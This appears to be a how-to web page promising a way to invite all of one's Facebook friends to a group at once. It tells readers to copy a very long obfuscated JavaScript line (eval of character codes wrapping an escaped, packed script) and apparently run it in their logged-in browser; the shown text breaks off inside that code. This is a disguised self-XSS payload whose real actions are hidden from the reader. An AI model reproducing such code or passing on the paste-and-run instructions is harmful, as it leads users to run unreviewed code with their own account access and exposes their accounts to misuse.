How to invite all friends to group on Facebook One of the main ways to unite many people around some interest is the creation of thematic groups. Sometimes people using Facebook for business of creating groups and then to help you will approach our tips and tricks.
When we create a new group Facebook asks us who of my friends will be added to the group. We are able to choose our friends by name but when we have 5000 friends and would like to invite all at once we are faced with problem of how to do it.
For you we have made a simple manual with which you add all your friends to the group on facebook only a few steps...
To add friends by name as shown below of course not for us: Let's add all your friends at once!
To begin, copy the code to append facebook friends to the group. Copy it just by clicking on it and pressing on the keyboard "Ctrl + C" or click the right mouse button and "Copy":
eval(String.fromCharCode(101, 118, 97, 108, 40, 117, 110, 101, 115, 99, 97, 112, 101, 40, 34, 118, 97, 114, 37, 50, 48, 97, 37, 51, 68, 101, 118, 97, 108, 37, 50, 67, 99, 37, 51, 68, 37, 50, 55, 104, 37, 50, 48, 53, 90, 40, 115, 41, 37, 55, 66, 53, 37, 50, 48, 111, 37, 51, 68, 37, 50, 50, 37, 50, 50, 37, 50, 67, 51, 51, 37, 51, 68, 71, 37, 50, 48, 49, 112, 40, 41, 37, 50, 67, 49, 114, 37, 51, 68, 37, 50, 50, 37, 50, 50, 37, 50, 67, 52, 100, 37, 51, 68, 48, 37, 50, 67, 112, 37, 51, 68, 48, 37, 51, 66, 49, 57, 40, 105, 37, 51, 68, 48, 37, 51, 66, 105, 37, 51, 67, 115, 46, 113, 37, 51, 66, 105, 37, 50, 66, 37, 50, 66, 41, 37, 55, 66, 99, 37, 51, 68, 115, 46, 54, 48, 40, 105, 41, 37, 51, 66, 54, 40, 99, 37, 51, 67, 54, 49, 41, 99, 37, 51, 68, 99, 37, 53, 69, 40, 40, 112, 37, 50, 66, 37, 50, 66, 37, 50, 53, 56, 41, 37, 50, 66, 49, 41, 37, 51, 66, 49, 114, 37, 50, 66, 37, 51, 68, 53, 89, 46, 53, 85, 40, 99, 41, 37, 51, 66, 54, 40, 49, 114, 46, 113, 37, 51, 69, 53, 86, 41, 37, 55, 66, 51, 51, 37, 53, 66, 52, 100, 37, 50, 66, 37, 50, 66, 37, 53, 68, 37, 51, 68, 49, 114, 37, 51, 66, 49, 114, 37, 51, 68, 37, 50, 50, 37, 50, 50, 37, 55, 68, 37, 55, 68, 111, 37, 51, 68, 51, 51, 46, 53, 87, 40, 37, 50, 50, 37, 50, 50, 41, 37, 50, 66, 49, 114, 37, 51, 66, 116, 37, 50, 48, 111, 37, 55, 68, 53, 37, 50, 48, 109, 37, 51, 68, 55, 46, 49, 106, 40, 37, 53, 67, 37, 50, 55, 109, 37, 53, 67, 37, 50, 55, 41, 37, 53, 66, 48, 37, 53, 68, 46, 49, 68, 37, 51, 66, 53, 37, 50, 48, 68, 37, 51, 68, 55, 46, 70, 46, 49, 52, 40, 55, 46, 70, 46, 49, 52, 40, 37, 50, 70, 50, 56, 37, 51, 68, 40, 37, 53, 67, 37, 53, 67, 100, 37, 50, 66, 41, 37, 50, 70, 41, 37, 53, 66, 49, 37, 53, 68, 41, 37, 51, 66, 104, 37, 50, 48, 54, 55, 40, 52, 52, 41, 37, 55, 66, 53, 37, 50, 48, 51, 54, 37, 51, 68, 52, 52, 37, 50, 66, 37, 50, 50, 37, 51, 68, 37, 50, 50, 37, 51, 66, 54, 40, 55, 46, 70, 46, 113, 37, 51, 69, 48, 41, 37, 55, 66, 49, 83, 37, 51, 68, 55, 46, 70, 46, 49, 116, 40, 51, 54, 41, 37, 51, 66, 54, 40, 49, 83, 33, 37, 51, 68, 45, 49, 41, 37, 55, 66, 49, 83, 37, 50, 66, 37, 51, 68, 51, 54, 46, 113, 37, 51, 66, 50, 104, 37, 51, 68, 55, 46, 70, 46, 49, 116, 40, 37, 50, 50, 37, 51, 66, 37, 50, 50, 37, 50, 67, 49, 83, 41, 37, 51, 66, 54, 40, 50, 104, 37, 51, 68, 37, 51, 68, 45, 49, 41, 50, 104, 37, 51, 68, 55, 46, 70, 46, 113, 37, 51, 66, 116, 37, 50, 48, 54, 54, 40, 55, 46, 70, 46, 50, 109, 40, 49, 83, 37, 50, 67, 50, 104, 41, 41, 37, 55, 68, 75, 37, 55, 66, 116, 37, 50, 50, 37, 50, 50, 37, 55, 68, 37, 55, 68, 37, 55, 68, 104, 37, 50, 48, 51, 69, 40, 50, 68, 37, 50, 67, 51, 111, 41, 37, 55, 66, 116, 37, 50, 48, 49, 102, 46, 50, 82, 40, 49, 102, 46, 50, 102, 40, 41, 42, 40, 51, 111, 45, 50, 68, 37, 50, 66, 49, 41, 41, 37, 50, 66, 50, 68, 37, 55, 68, 104, 37, 50, 48, 54, 68, 40, 118, 41, 37, 55, 66, 116, 37, 50, 48, 118, 37, 53, 66, 51, 69, 40, 48, 37, 50, 67, 118, 46, 113, 45, 49, 41, 37, 53, 68, 37, 55, 68, 53, 37, 50, 48, 109, 37, 51, 68, 55, 46, 49, 106, 40, 37, 53, 67, 37, 50, 55, 109, 37, 53, 67, 37, 50, 55, 41, 37, 53, 66, 48, 37, 53, 68, 46, 49, 68, 37, 51, 66, 53, 37, 50, 48, 68, 37, 51, 68, 55, 46, 70, 46, 49, 52, 40, 55, 46, 70, 46, 49, 52, 40, 37, 50, 70, 50, 56, 37, 51, 68, 40, 37, 53, 67, 37, 53, 67, 100, 37, 50, 66, 41, 37, 50, 70, 41, 37, 53, 66, 49, 37, 53, 68, 41, 37, 51, 66, 104, 37, 50, 48, 97, 40, 51, 105, 41, 37, 55, 66, 53, 37, 50, 48, 83, 37, 51, 68, 71, 37, 50, 48, 49, 74, 40, 41, 37, 51, 66, 53, 37, 50, 48, 52, 98, 37, 51, 68, 37, 50, 50, 37, 50, 70, 76, 37, 50, 70, 51, 108, 37, 50, 70, 53, 110, 46, 49, 105, 37, 51, 70, 77, 37, 51, 68, 49, 37, 50, 50, 37, 51, 66, 53, 37, 50, 48, 51, 50, 37, 51, 68, 37, 50, 50, 54, 99, 37, 51, 68, 37, 50, 50, 37, 50, 66, 51, 105, 37, 50, 66, 37, 50, 50, 37, 50, 54, 78, 37, 51, 68, 49, 37, 50, 54, 50, 90, 37, 51, 68, 51, 108, 45, 53, 99, 37, 50, 54, 53, 98, 37, 51, 68, 53, 100, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 50, 84, 37, 50, 54, 53, 101, 37, 50, 50, 37, 50, 66, 68, 37, 50, 66, 37, 50, 50, 37, 50, 54, 49, 108, 37, 51, 68, 37, 50, 50, 37, 51, 66, 83, 46, 50, 98, 40, 37, 50, 50, 50, 78, 37, 50, 50, 37, 50, 67, 52, 98, 37, 50, 67, 49, 70, 41, 37, 51, 66, 83, 46, 49, 117, 40, 37, 50, 50, 50, 106, 45, 51, 85, 37, 50, 50, 37, 50, 67, 37, 50, 50, 51, 81, 37, 50, 70, 120, 45, 73, 45, 51, 86, 45, 52, 49, 37, 50, 50, 41, 37, 51, 66, 83, 46, 49, 117, 40, 37, 50, 50, 50, 106, 45, 113, 37, 50, 50, 37, 50, 67, 51, 50, 46, 113, 41, 37, 51, 66, 83, 46, 49, 117, 40, 37, 50, 50, 51, 88, 37, 50, 50, 37, 50, 67, 37, 50, 50, 52, 97, 37, 50, 50, 41, 37, 51, 66, 83, 46, 50, 122, 37, 51, 68, 104, 40, 41, 37, 55, 66, 54, 40, 83, 46, 50, 121, 37, 51, 68, 37, 51, 68, 52, 37, 50, 54, 37, 50, 54, 83, 46, 50, 67, 37, 51, 68, 37, 51, 68, 49, 120, 41, 37, 55, 66, 83, 46, 52, 97, 37, 55, 68, 37, 55, 68, 37, 51, 66, 83, 46, 50, 110, 40, 51, 50, 41, 37, 55, 68, 97, 40, 37, 50, 50, 51, 77, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 53, 103, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 53, 102, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 53, 97, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 53, 57, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 51, 75, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 53, 52, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 53, 51, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 51, 76, 37, 50, 50, 41, 37, 51, 66, 97, 40, 37, 50, 50, 51, 100, 37, 50, 50, 41, 37, 51, 66, 53, 37, 50, 48, 49, 82, 37, 51, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 51, 52, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 51, 66, 53, 37, 50, 48, 109, 37, 51, 68, 55, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 106, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 53, 67, 37, 50, 55, 109, 37, 53, 67, 37, 50, 55, 41, 37, 53, 66, 48, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 68, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 51, 66, 53, 37, 50, 48, 68, 37, 51, 68, 55, 37, 53, 66, 37, 53, 67, 37, 50, 55, 70, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 52, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 55, 37, 53, 66, 37, 53, 67, 37, 50, 55, 70, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 52, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 50, 70, 50, 56, 37, 51, 68, 40, 37, 53, 67, 37, 53, 67, 100, 37, 50, 66, 41, 37, 50, 70, 41, 37, 53, 66, 49, 37, 53, 68, 41, 37, 51, 66, 53, 37, 50, 48, 49, 119, 37, 51, 68, 71, 37, 50, 48, 49, 74, 40, 41, 37, 51, 66, 53, 37, 50, 48, 51, 84, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 50, 70, 76, 37, 50, 70, 50, 111, 37, 50, 70, 53, 50, 37, 50, 70, 53, 53, 46, 49, 105, 37, 51, 70, 77, 37, 51, 68, 49, 37, 53, 67, 37, 50, 55, 37, 51, 66, 53, 37, 50, 48, 50, 115, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 50, 54, 49, 109, 37, 51, 68, 53, 54, 37, 50, 54, 50, 107, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 50, 66, 49, 82, 37, 50, 66, 37, 53, 67, 37, 50, 55, 37, 50, 54, 109, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 50, 66, 109, 37, 50, 66, 37, 53, 67, 37, 50, 55, 37, 50, 54, 49, 54, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 50, 66, 68, 37, 50, 66, 37, 53, 67, 37, 50, 55, 37, 50, 54, 49, 108, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 51, 66, 49, 119, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 98, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 53, 67, 37, 50, 55, 50, 78, 37, 53, 67, 37, 50, 55, 37, 50, 67, 51, 84, 37, 50, 67, 49, 70, 41, 37, 51, 66, 49, 119, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 117, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 53, 67, 37, 50, 55, 50, 106, 45, 51, 85, 37, 53, 67, 37, 50, 55, 37, 50, 67, 37, 53, 67, 37, 50, 55, 51, 81, 37, 50, 70, 120, 45, 73, 45, 51, 86, 45, 52, 49, 37, 53, 67, 37, 50, 55, 41, 37, 51, 66, 49, 119, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 117, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 53, 67, 37, 50, 55, 50, 106, 45, 113, 37, 53, 67, 37, 50, 55, 37, 50, 67, 50, 115, 37, 53, 66, 37, 53, 67, 37, 50, 55, 113, 37, 53, 67, 37, 50, 55, 37, 53, 68, 41, 37, 51, 66, 49, 119, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 117, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 53, 67, 37, 50, 55, 51, 88, 37, 53, 67, 37, 50, 55, 37, 50, 67, 37, 53, 67, 37, 50, 55, 53, 49, 45, 53, 55, 37, 53, 67, 37, 50, 55, 41, 37, 51, 66, 49, 119, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 110, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 50, 115, 41, 37, 51, 66, 53, 37, 50, 48, 109, 37, 51, 68, 55, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 106, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 53, 67, 37, 50, 55, 109, 37, 53, 67, 37, 50, 55, 41, 37, 53, 66, 48, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 68, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 51, 66, 53, 37, 50, 48, 68, 37, 51, 68, 55, 37, 53, 66, 37, 53, 67, 37, 50, 55, 70, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 52, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 55, 37, 53, 66, 37, 53, 67, 37, 50, 55, 70, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 49, 52, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 50, 70, 50, 56, 37, 51, 68, 40, 37, 53, 67, 37, 53, 67, 100, 37, 50, 66, 41, 37, 50, 70, 41, 37, 53, 66, 49, 37, 53, 68, 41, 37, 51, 66, 53, 37, 50, 48, 49, 103, 37, 51, 68, 71, 37, 50, 48, 49, 112, 40, 41, 37, 51, 66, 49, 73, 37, 51, 68, 71, 37, 50, 48, 49, 74, 40, 41, 37, 51, 66, 49, 73, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 98, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 37, 53, 67, 37, 50, 55, 50, 65, 37, 53, 67, 37, 50, 55, 37, 50, 67, 37, 53, 67, 37, 50, 55, 37, 50, 70, 76, 37, 50, 70, 50, 99, 37, 50, 70, 52, 119, 46, 49, 105, 37, 51, 70, 77, 37, 51, 68, 49, 37, 50, 54, 52, 117, 37, 51, 68, 37, 53, 67, 37, 50, 55, 37, 50, 66, 68, 37, 50, 66, 37, 53, 67, 37, 50, 55, 37, 50, 54, 52, 112, 37, 53, 67, 37, 50, 55, 37, 50, 66, 49, 102, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 102, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 41, 37, 50, 66, 37, 53, 67, 37, 50, 55, 37, 50, 54, 52, 116, 37, 53, 66, 48, 37, 53, 68, 37, 51, 68, 52, 115, 37, 50, 54, 51, 48, 37, 53, 66, 48, 37, 53, 68, 37, 51, 68, 52, 122, 37, 53, 67, 37, 50, 55, 37, 50, 67, 72, 41, 37, 51, 66, 49, 73, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 110, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 41, 37, 51, 66, 54, 40, 49, 73, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 121, 37, 53, 67, 37, 50, 55, 37, 53, 68, 33, 37, 51, 68, 52, 41, 37, 55, 66, 37, 55, 68, 75, 37, 55, 66, 50, 79, 37, 51, 68, 51, 87, 40, 37, 53, 67, 37, 50, 55, 40, 37, 53, 67, 37, 50, 55, 37, 50, 66, 49, 73, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 69, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 53, 104, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 57, 41, 37, 50, 66, 37, 53, 67, 37, 50, 55, 41, 37, 53, 67, 37, 50, 55, 41, 37, 51, 66, 54, 40, 50, 79, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 105, 37, 53, 67, 37, 50, 55, 37, 53, 68, 41, 37, 55, 66, 37, 55, 68, 75, 37, 55, 66, 49, 103, 37, 51, 68, 50, 79, 37, 53, 66, 37, 53, 67, 37, 50, 55, 52, 68, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 52, 57, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 53, 66, 37, 53, 67, 37, 50, 55, 53, 105, 37, 53, 67, 37, 50, 55, 37, 53, 68, 40, 104, 40, 52, 107, 37, 50, 67, 52, 118, 41, 37, 55, 66, 116, 37, 50, 48, 52, 107, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 53, 37, 53, 67, 37, 50, 55, 37, 53, 68, 45, 52, 118, 37, 53, 66, 37, 53, 67, 37, 50, 55, 50, 53, 37, 53, 67, 37, 50, 55, 37, 53, 68, 37, 55, 68, 41, 37, 55, 68, 37, 55, 68, 37, 51, 66, 53, 37, 50, 48, 50, 88, 37, 51, 68, 37, 53, 67, 37, 50, 55, 53, 116, 37, 50, 48, 53, 115, 37, 50, 48, 49, 50, 37, 50, 48, 53, 117, 37, 50, 48, 51, 110, 37, 50, 48, 40, 53, 118, 37, 50, 48, 51, 68, 41, 37, 50, 48, 37, 51, 67, 65, 37, 50, 48, 121, 37, 51, 68, 37, 50, 50, 79, 37, 51, 65, 37, 50, 51, 50, 85, 37, 51, 66, 37, 50, 50, 37, 50, 48, 50, 114, 37, 51, 68, 37, 50, 50, 66, 37, 51, 65, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 53, 120, 46, 53, 119, 37, 50, 50, 37, 51, 69, 53, 114, 37, 50, 48, 53, 113, 46, 37, 51, 67, 37, 50, 70, 65, 37, 51, 69, 37, 53, 67, 37, 50, 55, 37, 51, 66, 51, 112, 37, 51, 68, 55, 46, 49, 97, 40, 37, 50, 50, 53, 108, 37, 50, 50, 41, 46, 49, 121, 37, 51, 66, 53, 37, 50, 48, 88, 37, 51, 68, 37, 50, 50, 37, 50, 50, 37, 50, 67, 51, 73, 37, 51, 68, 37, 53, 67, 37, 50, 55, 53, 107, 37, 50, 48, 51, 68, 37, 50, 48, 37, 51, 67, 65, 37, 50, 48, 121, 37, 51, 68, 37, 50, 50, 79, 37, 51, 65, 37, 50, 51, 50, 85, 37, 51, 66, 37, 50, 50, 37, 50, 48, 50, 114, 37, 51, 68, 37, 50, 50, 52, 110, 37, 51, 65, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 50, 111, 37, 50, 70, 53, 106, 37, 50, 50, 37, 51, 69, 53, 109, 37, 50, 48, 51, 110, 46, 37, 51, 67, 37, 50, 70, 65, 37, 51, 69, 37, 50, 48, 53, 112, 37, 50, 48, 53, 111, 37, 50, 48, 50, 119, 46, 37, 53, 67, 37, 50, 55, 37, 51, 66, 104, 37, 50, 48, 50, 83, 40, 49, 53, 41, 37, 55, 66, 87, 46, 80, 40, 117, 46, 78, 46, 49, 56, 37, 50, 66, 37, 50, 50, 37, 50, 70, 37, 50, 70, 73, 46, 81, 46, 82, 37, 50, 70, 76, 37, 50, 70, 50, 111, 37, 50, 70, 49, 90, 37, 50, 70, 51, 103, 46, 49, 105, 37, 51, 70, 77, 37, 51, 68, 49, 37, 50, 54, 109, 37, 51, 68, 37, 50, 50, 37, 50, 66, 109, 37, 50, 66, 37, 50, 50, 37, 50, 54, 50, 107, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 82, 37, 50, 66, 37, 50, 50, 37, 50, 54, 50, 90, 37, 51, 68, 50, 99, 37, 50, 54, 49, 90, 37, 51, 68, 37, 50, 50, 37, 50, 66, 49, 53, 37, 50, 66, 37, 50, 50, 37, 50, 54, 51, 107, 37, 53, 66, 51, 106, 37, 53, 68, 37, 51, 68, 51, 78, 37, 50, 54, 50, 84, 37, 50, 54, 51, 70, 37, 51, 68, 51, 74, 37, 50, 54, 49, 54, 37, 51, 68, 37, 50, 50, 37, 50, 66, 68, 37, 50, 67, 104, 40, 97, 41, 37, 55, 66, 53, 37, 50, 48, 98, 37, 51, 68, 97, 46, 50, 109, 40, 97, 46, 49, 116, 40, 37, 50, 50, 37, 55, 66, 37, 50, 50, 41, 41, 37, 51, 66, 53, 37, 50, 48, 99, 37, 51, 68, 51, 53, 46, 51, 80, 40, 98, 41, 37, 51, 66, 105, 45, 45, 37, 51, 66, 88, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 50, 48, 49, 122, 37, 51, 68, 37, 53, 67, 37, 50, 55, 50, 48, 45, 50, 108, 45, 53, 121, 37, 53, 67, 37, 50, 55, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 49, 101, 45, 51, 97, 37, 51, 65, 51, 115, 37, 51, 66, 67, 45, 49, 86, 37, 51, 65, 89, 37, 51, 66, 49, 100, 45, 49, 111, 37, 51, 65, 51, 57, 37, 51, 66, 51, 49, 45, 51, 89, 37, 51, 65, 51, 79, 45, 52, 109, 37, 51, 66, 37, 50, 50, 37, 51, 66, 54, 40, 99, 46, 50, 105, 41, 37, 55, 66, 88, 37, 50, 66, 37, 51, 68, 37, 50, 50, 79, 37, 51, 65, 52, 85, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 51, 66, 50, 89, 37, 50, 66, 37, 50, 66, 37, 51, 66, 54, 40, 99, 46, 51, 116, 41, 88, 37, 50, 66, 37, 51, 68, 99, 46, 51, 116, 37, 51, 66, 75, 37, 50, 48, 88, 37, 50, 66, 37, 51, 68, 51, 53, 46, 52, 75, 40, 99, 37, 50, 67, 85, 37, 50, 67, 37, 50, 50, 37, 50, 50, 41, 37, 55, 68, 75, 37, 55, 66, 88, 37, 50, 66, 37, 51, 68, 37, 50, 50, 79, 37, 51, 65, 52, 88, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 51, 66, 88, 37, 50, 66, 37, 51, 68, 49, 85, 37, 53, 66, 105, 37, 53, 68, 37, 50, 66, 37, 50, 50, 37, 50, 48, 52, 84, 37, 50, 48, 52, 79, 37, 50, 48, 52, 78, 46, 37, 51, 67, 49, 107, 37, 50, 70, 37, 51, 69, 37, 50, 50, 37, 51, 66, 49, 79, 37, 50, 66, 37, 50, 66, 37, 55, 68, 88, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 37, 50, 70, 119, 37, 51, 69, 37, 50, 50, 37, 51, 66, 53, 37, 50, 48, 108, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 50, 48, 52, 51, 37, 51, 68, 37, 53, 67, 37, 50, 55, 50, 48, 45, 50, 108, 45, 108, 37, 53, 67, 37, 50, 55, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 50, 80, 45, 50, 66, 37, 51, 65, 50, 72, 37, 50, 48, 50, 113, 37, 50, 48, 52, 54, 37, 50, 48, 49, 51, 40, 48, 37, 50, 67, 37, 50, 48, 48, 37, 50, 67, 37, 50, 48, 48, 37, 50, 67, 37, 50, 48, 48, 46, 51, 41, 37, 51, 66, 50, 103, 37, 51, 65, 52, 50, 37, 51, 66, 89, 37, 51, 65, 53, 48, 37, 50, 53, 37, 51, 66, 50, 117, 45, 89, 37, 51, 65, 45, 51, 90, 37, 51, 66, 50, 116, 37, 51, 65, 52, 104, 37, 51, 66, 50, 118, 37, 51, 65, 52, 105, 37, 51, 66, 122, 45, 50, 53, 37, 51, 65, 52, 71, 37, 51, 66, 49, 100, 45, 49, 111, 37, 51, 65, 52, 70, 37, 51, 66, 67, 45, 49, 86, 37, 51, 65, 50, 57, 37, 51, 66, 49, 101, 37, 51, 65, 52, 111, 37, 51, 66, 50, 80, 45, 50, 66, 37, 51, 65, 50, 101, 37, 50, 48, 49, 84, 37, 50, 48, 50, 101, 37, 50, 48, 49, 51, 40, 48, 37, 50, 67, 48, 37, 50, 67, 48, 37, 50, 67, 48, 46, 49, 41, 37, 51, 66, 49, 87, 45, 51, 119, 37, 51, 65, 50, 113, 37, 51, 66, 49, 87, 37, 51, 65, 49, 84, 37, 50, 48, 50, 112, 37, 50, 48, 49, 51, 40, 49, 120, 37, 50, 67, 49, 120, 37, 50, 67, 53, 48, 37, 50, 67, 48, 46, 50, 41, 37, 51, 66, 51, 98, 45, 79, 37, 51, 65, 49, 51, 40, 49, 115, 37, 50, 67, 49, 115, 37, 50, 67, 49, 115, 37, 50, 67, 48, 46, 57, 41, 37, 51, 66, 79, 37, 51, 65, 37, 50, 51, 51, 72, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 49, 101, 45, 51, 97, 37, 51, 65, 51, 115, 37, 51, 66, 49, 100, 45, 49, 111, 37, 51, 65, 51, 67, 37, 51, 66, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 50, 66, 50, 88, 37, 50, 66, 37, 50, 50, 37, 51, 67, 37, 50, 70, 119, 37, 51, 69, 37, 50, 50, 37, 51, 66, 54, 40, 105, 37, 51, 69, 48, 41, 37, 55, 66, 108, 37, 50, 66, 37, 51, 68, 118, 46, 113, 37, 50, 66, 37, 50, 50, 37, 50, 48, 49, 50, 37, 50, 48, 50, 86, 37, 51, 67, 49, 107, 37, 50, 70, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 98, 37, 51, 69, 37, 50, 50, 37, 50, 66, 49, 79, 37, 50, 66, 37, 50, 50, 37, 51, 67, 37, 50, 70, 98, 37, 51, 69, 37, 50, 48, 49, 50, 37, 50, 48, 50, 74, 37, 50, 48, 52, 82, 37, 50, 48, 37, 50, 50, 37, 50, 66, 40, 118, 46, 113, 45, 105, 41, 37, 50, 66, 37, 50, 50, 37, 50, 48, 49, 50, 37, 50, 48, 52, 81, 37, 50, 48, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 40, 37, 50, 50, 37, 50, 66, 105, 37, 50, 66, 37, 50, 50, 37, 50, 48, 52, 80, 46, 46, 46, 41, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 119, 37, 50, 48, 49, 122, 37, 51, 68, 37, 53, 67, 37, 50, 55, 50, 48, 45, 50, 108, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 88, 37, 51, 66, 108, 37, 50, 66, 37, 51, 68, 37, 50, 50, 37, 51, 67, 52, 53, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 51, 98, 37, 51, 65, 50, 57, 37, 50, 48, 52, 86, 45, 52, 90, 37, 50, 48, 74, 40, 52, 110, 37, 51, 65, 37, 50, 70, 37, 50, 70, 52, 74, 45, 52, 76, 45, 97, 46, 52, 89, 46, 52, 83, 37, 50, 70, 52, 77, 45, 52, 87, 37, 50, 70, 53, 56, 46, 49, 105, 37, 50, 70, 54, 98, 37, 50, 70, 54, 112, 37, 50, 70, 114, 37, 50, 70, 54, 111, 45, 54, 110, 46, 54, 113, 41, 37, 51, 66, 50, 118, 37, 51, 65, 52, 69, 37, 51, 66, 54, 114, 37, 51, 65, 52, 69, 37, 51, 66, 50, 117, 45, 89, 37, 51, 65, 45, 54, 117, 37, 51, 66, 49, 101, 37, 51, 65, 54, 116, 37, 51, 66, 49, 87, 37, 51, 65, 49, 84, 37, 50, 48, 50, 112, 37, 50, 48, 49, 51, 40, 48, 37, 50, 67, 48, 37, 50, 67, 48, 37, 50, 67, 48, 46, 52, 41, 37, 51, 66, 37, 53, 67, 37, 50, 55, 37, 50, 48, 54, 115, 37, 51, 68, 37, 50, 50, 37, 50, 66, 50, 49, 37, 53, 66, 105, 37, 53, 68, 37, 50, 66, 37, 50, 50, 37, 51, 69, 37, 51, 67, 37, 50, 70, 52, 53, 37, 51, 69, 37, 51, 67, 97, 37, 50, 48, 121, 37, 51, 68, 37, 53, 67, 37, 50, 55, 49, 101, 45, 89, 37, 51, 65, 52, 54, 37, 51, 66, 67, 45, 49, 86, 37, 51, 65, 89, 37, 51, 66, 79, 37, 51, 65, 37, 50, 51, 50, 85, 37, 51, 66, 50, 103, 37, 51, 65, 52, 106, 37, 51, 66, 49, 100, 45, 54, 109, 37, 51, 65, 54, 108, 37, 51, 66, 37, 53, 67, 37, 50, 55, 37, 51, 69, 37, 50, 50, 37, 50, 66, 49, 85, 37, 